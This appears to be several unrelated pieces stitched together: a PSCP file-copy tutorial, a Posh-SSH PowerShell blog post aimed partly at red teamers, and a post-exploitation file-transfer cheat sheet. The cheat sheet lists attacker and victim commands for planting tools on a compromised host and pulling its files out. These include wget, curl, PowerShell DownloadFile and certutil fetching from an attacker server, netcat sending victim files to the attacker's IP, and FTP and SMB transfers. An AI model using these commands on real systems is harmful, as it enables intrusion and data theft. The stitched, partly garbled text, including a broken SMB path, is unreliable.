3. Open PowerShell and use the following command to verify if pscp is accessible from the path.
pscp
4. Use the following format to copy the file to the Linux box.
pscp F:\temp\*.csv user@192.168.0.3:/tmp/target_folder
Explanation:
- pscp – It will invoke the PSCP command line utility to initiate copy.
- F:\temp\*.csv – This is the actual file(s) path which you need to copy to Linux machine.
- user – It is your user account on the target Linux machine
- 192.168.0.3 – Here you can give IP/Hostname of Linux Machine
- /tmp/target_folder – It is the Target Directory in which files will be copied.

Possible Errors You May Get:
The server’s host key is not cached in the registry

Solution:
This error occurs when you are copying to a Linux machine you never connected or copying first time. To resolve this, you need to login once on the Linux machine using Putty. While logging in first time, it will ask you to add the Host to cache. Just click on Yes and your problem will be resolved.

LINUX TO WINDOWS
You can use pscp to copy files from Linux to windows. use the following command format for the same.
pscp user@192.168.0.3:/tmp/target_folder/*.CSV F:\temp\
The above command will copy the file in Linux from the specified path to the Windows desktop. In this way you can easily transfer files between Windows & Linux Machine using Command Line & PowerShell. Please let us know if you have any suggestion in the comment section below.

PSCP ,putty and PSFTP is downloaded in both 32 and 64 bit version
At first w wil send this file from linux to windows and then use them to send file from windows to linux
https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html

Powershell SCP to Transfer files between Windows and Linux

This Blog will show detailed information about SCP, Installation of SCP on Powershell (Windows host), practical demos to use SCP by transferring data between windows Powershell and a Linux host, etc.
What is SCP?
SCP for Secure Copy Protocol. SCP can be used to securely transfer files between local and remote hosts. We can consider it similar to a secured FTP. By default, SCP runs on Port 22. The SCP client can upload files to the SSH server or request files and folders for downloading.
About the module: Posh-SSH
It is a windows Powershell module that uses a custom version of the SSH.NET Library to provide SSH functionality in windows Powershell. It provides functionality for automating SSH, SFTP and SCP actions. It supports public key, password and keyboard-interactive methods for authentication. It supports RSA and DSA private key mechanism. We can also use SOCKS4, SOCKS5 and HTTP Proxy methods. Remote, dynamic and local port forwarding can be done by SCP.
The main purpose of the module is to facilitate automating actions against one or multiple SSH enabled servers. This module is more useful to red teamers to transfer the data between hosts using Powershell.
Note: This module is for Windows PowerShell 3.0 or above. It is compiled for .NET Framework 4.5.
By default, SCP Functionality is not installed as Powershell cmdlets.
Now to use it, we have two options:
1. Install the SCP module by the following command :
Install-Module -Name Posh-SSH
OR
2. Download the module from Github repository and include it at runtime directly in Powershell, Then use it directly.
Here we gonna use this method. So let’s start.
Download Posh-SSH form Github Repository: https://github.com/darkoperator/Posh-SSH
Navigate Powershell to the directory : \Posh-SSH-master\Release\
Import Posh-SSH module by using the following command:
Import-Module .\Posh-SSH.psd1

After including the module, we can use all the functionality provided by Posh-SSH :
- Get-SCPFile – Download files from remote servers.
- Get-SCPFolder – Download the Entire folder from remote server.
- Get-SCPItem – Download both files or folders from the remote servers.
- Set-SCPFile – Upload files into remote servers.
- Set-SCPFolder – Upload the Entire folder into the remote server.
- Set-SCPItem – Can upload both files or folders to the remote servers.
And many more included Documentation of the repository.
Before using this module on Powershell, let’s confirm that SSH service is running on remote host. Use command service ssh status to confirm.

If SSH is not running then start the SSH service on the remote host using the command :
service ssh start
Now to use the SCP Functionality with the Posh-SSH module, we need to supply username and password as PSCredential to Powershell for authentication of the remote host. Run the following command :
$credential = Get-Credential

Supply the credentials of the remote host and click OK. It will store credentials in a Powershell variable that we can use further directly.

Download files from remote server Using Get-SCPFile :
Use the following command:
Get-SCPFile -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -RemoteFile "REMOTE_SERVER_FILE_PATH" -LocalFile "LOCAL_FILE_PATH"

Here,
- ComputerName – Remote Host IP address
- Credential – Credentials variable
- RemoteFile – Remote file path which we want to download
- LocalFile – Local file path and name to store the downloaded file on the local machine.

Download Folder from remote server Using Get-SCPFolder :
Use the following command:
Get-SCPFOlder -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -RemoteFolder "REMOTE_SERVER_DIR_PATH" -LocalFolder 'LOCAL_DIR_PATH'

Here,
- ComputerName – Remote Host IP address
- Credential – Credentials variable
- RemoteFile – Remote directory path which we want to download
- LocalFile – Local directory path and name to store downloaded content of a directory on the local machine.
Here we can also use Get-SCPItem module. Get-SCPItem module can be used to download anything from the remote server, it can be files or directory. It is a general-purpose module to download the data from the server.
Command :
Get-SCPItem -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -Destination "REMOTE_SERVER_FILE_PATH" -Path 'LOCAL_DIR_PATH'

Upload File to the remote server:
The file can be uploaded on the remote host using two SCP methods
- Set-SCPFile
- Set-SCPItem

Upload file by Set-SCPFile :
Use the following command:
Set-SCPFile -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -RemotePath "REMOTE_SERVER_DIR_PATH" -LocalFile 'LOCAL_FILE_PATH'

Here,
- ComputerName – Remote Host IP address
- Credential – Credentials variable
- RemotePath – Remote directory path where we want to upload the file.
- LocalFile – Local file path and name which is to be uploaded on the server.
Now, We can confirm on Linux host that the file is uploaded successfully,


Upload file by Set-SCPItem :
Use the following command:
Set-SCPItem -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -Destination "REMOTE_SERVER_FILE_PATH" -Path 'LOCAL_FILE_PATH'

Here,
- ComputerName – Remote Host IP address
- Credential – Credentials variable
- Destination – Remote directory path where we want to upload the file.
- Path – Local file path and name which is to be uploaded on the server.
Confirm on Linux host that the file is uploaded successfully,


Upload Folder to remote server Using Set-SCPItem :
Set-SCPItem module can be used to upload both files and folders on remote server. It is very useful to transfer content because it is a general-purpose module.
Use the following command:
Set-SCPItem -ComputerName 'REMOTE_SERVER_IP' -Credential $credential -Destination "REMOTE_SERVER_DIR_PATH" -Path 'LOCAL_DIR_PATH\*'

Here,
- ComputerName – Remote Host IP address
- Credential – Credentials variable
- Destination – Remote directory path where we want to upload the folder.
- Path – Local directory path and name which is to be uploaded on the server. Here, don’t forget to use “\*” at the end otherwise, it will generate an error.
Confirm on Linux host that the directory content is uploaded successfully,

So, here the content of local folder “evil” is copied to the remote folder “/home/jj/test/“.
Note: To upload folders on remote host another command “Set-SCPFolder” can be used, but it will generate the following error when I am trying to use it.
Error: Set-SCPFolder : scp: error: unexpected filename: .
So, Set-SCPItem is the best module to copy contents to remote hosts because It can upload both files and folders.
There are many more modules of SCP available in Posh-SSH library. We can do many things using this. So go through all the modules included once, to make wider your knowledge.

Transfer files (Post explotation) – CheatSheet
November 6, 2018 / Pablo Plaza Martínez / 3 Comments
Once shell is achieved in a target it is important the transfer of files between the victim machine and the attacker since many times we will need to upload files as automatic tools or exploits or download victim’s files to analyze them, reversing, etc.
In this post we will see a Cheatsheet of some of the ways to make these transfers.
If you know any more, do not hesitate to comment.
Before starting, it must be clarified that if the connection to the target is obtained through meterpreter , empire or a similar tool will facilitate the task but as sometimes it is not possible or not it is convenient to load those tools we will only comment the most manual ways.
In this post we will see the cases that the victim machine is Linux or Windows.

Linux

Upload files to the victim

Simple HTTP Server
With this method we will host our file to upload with a simple python server, which could also be hosted by any other server but we will use this for its simplicity, and then download it with wget in the victim (or curl if it is not installed).

Attacking machine command:
1 | python -m SimpleHTTPServer 80

Victim machine command:
1 | wget http://192.168.1.35/FiletoTransfer

o
1 | curl -o FiletoTransfer http://192.168.1.35/FiletoTransfer

SCP(SSH utility)
This method will only be valid if the target machine has ssh and we have the credentials.
We will use the scp utility to transfer the file

Attacking machine command:
1 | scp FiletoTransfer tester@192.168.1.39:/home/tester/iron/

Netcat
We will use the tool that is known as the Swiss knife of the hacker, netcat.
Most computers with linux have it installed so this is an advantage.

Victim machine command:
1 | nc -lvp 4444 > FiletoTransfer

Attacking machine command:
1 | nc 192.168.1.39 4444 -w 3 < FiletoTransfer

FTP
We will mount a temporary ftp (we could use a conventional ftp) using the twistd utility to access from the victim and download the file

Attacking machine command:
1 | twistd -n ftp -r .

Victim machine command:
1 | wget ftp://192.168.1.35:2121/FiletoTransfer

Download victim files

Simple Server HTTP
This method is the same as it is to upload a file but the other way around. In this case the victim machine must have python to run the simple server.
We have to take into account that we will not have permits to lift any port.
We could also move our file to the web server folder if, for example, it has the apache running, although for that we should have permissions.

Victim machine command:
1 | python -m SimpleHTTPServer 8080

Attacking machine command:
1 | wget http://192.168.1.39:8080/FiletoDownload

Netcat
We will also use the netcat tool in reverse order to upload the file to the victim machine.
It is important to take into account the permits on the ports to be used.
Attacking machine command:
1 | nc -lvp 4444 > FiletoDownload

Victim machine command:
1 | nc 192.168.1.35 4444 -w 3 < FiletoDownload

SCP(SSH utility)
This method will only be valid if the target machine has ssh and we have the credentials.
We will use the scp utility to transfer the file from the victim machine to ours.

Attacking machine command:
1 | scp tester@192.168.1.39:/home/tester/iron/FiletoDownload .

Windows

Upload files to the victim

Powershell DownloadFile
With this method we will host our file to upload with a simple python server, which could also be hosted by any other server but we will use this for its simplicity, and then download it with the DownloadFile function of powershell.

Attacking machine command:
1 | python -m SimpleHTTPServer 8080

Victim machine command:
1 | powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://10.10.10.1:8080/FiletoTransfer','C:\Users\test\Desktop\FiletoTransfer')"

Certutil.exe
With our hosted file we will use the Microsoft tool certutil.exe to download the file we want. This tool is designed to download certificates but as we saw in this post can be used for more things.

Attacking machine command:
1 | python -m SimpleHTTPServer 8080

Victim machine command:
1 | certutil.exe -urlcache -split -f http://10.10.10.1:8080/FiletoTransfer FiletoTransfer

Netcat
This method is similar to the one used in netcat with linux. In order to make the transfer in this way we must have the netcat binary for our windows.

Victim machine command:
1 | nc.exe -lvp 4444 > FiletoTransfer

Attacking machine command:
1 | nc 10.10.10.2 4444 -w 3 < FiletoTransfer

FTP
We will use a temporary FTP to host our file.
Windows has an FTP client pre-installed so we will connect and download the desired file. Our shell may not be interactive and we have to use a command file to connect and download the file.

Attacking machine command:
1 | twistd -n ftp -r .

Victim machine command:
1  2  3  4  5  6 | ftp  open 10.10.10.1 2121  anonymous  get FiletoTransfer  bye

SMB
Through impacket-smbserver we will mount a smb folder on our machine, which we will access from the victim machine, downloading the file.

Attacking machine command:
1 | impacket-smbserver -smb2support test .

Victim machine command:
1 | copy \\10.10.10.1:8080\FiletoTransfer FiletoTransfer

Download victim files

FTP
With this method we will mount a temporary FTP in the folder where our file is located but this time with write permission.
Later we will access from the victim and upload our file.

Attacking machine command:
1 | python -m pyftpdlib -w

Victim machine command:
1  2  3  4  5  6 | ftp  open 10.10.10.1 2121  anonymous  put FiletoDownload  bye

Netcat
This method is similar to the one used in netcat to upload files but in reverse. In order to make the transfer in this way we must have the netcat binary for our windows.

Attacking machine command:
1 | nc -lvp 4444 > FiletoDownload

Victim machine command:
1 | nc.exe 10.10.10.1 4444 -w 3 < FiletoDownload

SMB
Through impacket-smbserver we will mount a smb folder on our machine that we will access from the victim machine to copy the file to be downloaded in our SMB folder
